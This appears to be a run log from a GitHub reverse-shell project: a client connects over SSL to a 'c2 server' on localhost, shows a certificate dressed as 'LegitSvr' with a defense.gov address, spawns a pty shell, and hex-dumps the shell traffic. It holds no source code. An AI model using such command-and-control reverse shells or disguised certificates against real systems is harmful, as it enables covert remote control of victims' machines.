 0 | johnc@newton: ./client
┌─[johnc@newton][~/revshell][0]
└─[$] ./client
info: connecting to c2 server 127.0.0.1:443
info: SSL certificates verified
info: SSL connection established (AES256-SHA)
[subject]
/CN=LegitSvr/ST=DC/C=US/emailAddress=root@defense.gov/O=Acme/OU=BizX
[issuer]
/CN=LegitCA/ST=DC/C=US/emailAddress=root@defense.gov/O=Acme/OU=BizX
info: spawned 25x80 pty shell (4525)
info: starting loop...
RD: [0000] 102 bytes
0: 1b 5b 31 6d 1b 5b 37 6d 25 1b 5b 6d 1b 5b 31 6d .[1m.[7m%.[m.[1m
10: 1b 5b 30 6d 20 20 20 20 20 20 20 20 20 20 20 20 .[0m
20: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
30: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
40: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
50: 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
60: 20 20 20 0d 20 0d . .
WND: resizing to 29x119
info: pty shell resized to 29x119
RD: [0001] 224 bytes
0: 0d 1b 5b 30 6d 1b 5b 6d 1b 5b 6d 1b 5b 4a 1b 5b ..[0m.[m.[m.[J.[
10: 33 30 6d 1b 5b 31 6d e2 94 8c e2 94 80 5b 1b 5b 30m.[1m......[.[
20: 30 6d 1b 5b 33 39 6d 6a 6f 68 6e 63 1b 5b 33 39 0m.[39mjohnc.[39
30: 6d 1b 5b 33 37 6d 40 1b 5b 33 39 6d 6e 65 77 74 m.[37m@.[39mnewt
40: 6f 6e 1b 5b 33 39 6d 1b 5b 33 30 6d 1b 5b 31 6d on.[39m.[30m.[1m
50: 5d 5b 1b 5b 30 6d 1b 5b 33 39 6d 7e 2f 72 65 76 ][.[0m.[39m~/rev
60: 73 68 65 6c 6c 1b 5b 33 39 6d 1b 5b 33 30 6d 1b shell.[39m.[30m.
70: 5b 31 6d 5d 5b 1b 5b 30 6d 1b 5b 33 39 6d 1b 5b [1m][.[0m.[39m.[
80: 33 37 6d 30 1b 5b 33 39 6d 1b 5b 33 30 6d 1b 5b 37m0.[39m.[30m.[
90: 31 6d 5d 1b 5b 30 6d 1b 5b 33 39 6d 0d 0a 1b 5b 1m].[0m.[39m...[
a0: 33 30 6d 1b 5b 31 6d e2 94 94 e2 94 80 5b 1b 5b 30m.[1m......[.[
b0: 30 6d 1b 5b 33 39 6d 1b 5b 33 37 6d 24 1b 5b 33 0m.[39m.[37m$.[3
c0: 39 6d 1b 5b 33 30 6d 1b 5b 31 6d 5d 1b 5b 30 6d 9m.[30m.[1m].[0m
d0: 1b 5b 33 39 6d 20 1b 5b 4b 1b 5b 3f 31 68 1b 3d .[39m .[K.[?1h.=
RD: [0002] 218 bytes
0: 0d 0d 1b 5b 41 1b 5b 30 6d 1b 5b 6d 1b 5b 6d 1b ...[A.[0m.[m.[m.
10: 5b 4a 1b 5b 33 30 6d 1b 5b 31 6d e2 94 8c e2 94 [J.[30m.[1m.....
20: 80 5b 1b 5b 30 6d 1b 5b 33 39 6d 6a 6f 68 6e 63 .[.[0m.[39mjohnc
30: 1b 5b 33 39 6d 1b 5b 33 37 6d 40 1b 5b 33 39 6d .[39m.[37m@.[39m
40: 6e 65 77 74 6f 6e 1b 5b 33 39 6d 1b 5b 33 30 6d newton.[39m.[30m
50: 1b 5b 31 6d 5d 5b 1b 5b 30 6d 1b 5b 33 39 6d 7e .[1m][.[0m.[39m~
60: 2f 72 65 76 73 68 65 6c 6c 1b 5b 33 39 6d 1b 5b /revshell.[39m.[
70: 33 30 6d 1b 5b 31 6d 5d 5b 1b 5b 30 6d 1b 5b 33 30m.[1m][.[0m.[3
80: 39 6d 1b 5b 33 37 6d 30 1b 5b 33 39 6d 1b 5b 33 9m.[37m0.[39m.[3
90: 30 6d 1b 5b 31 6d 5d 1b 5b 30 6d 1b 5b 33 39 6d 0m.[1m].[0m.[39m
a0: 0d 0a 1b 5b 33 30 6d 1b 5b 31 6d e2 94 94 e2 94 ...[30m.[1m.....
b0: 80 5b 1b 5b 30 6d 1b 5b 33 39 6d 1b 5b 33 37 6d .[.[0m.[39m.[37m
c0: 24 1b 5b 33 39 6d 1b 5b 33 30 6d 1b 5b 31 6d 5d $.[39m.[30m.[1m]
d0: 1b 5b 30 6d 1b 5b 33 39 6d 20 .[0m.[39m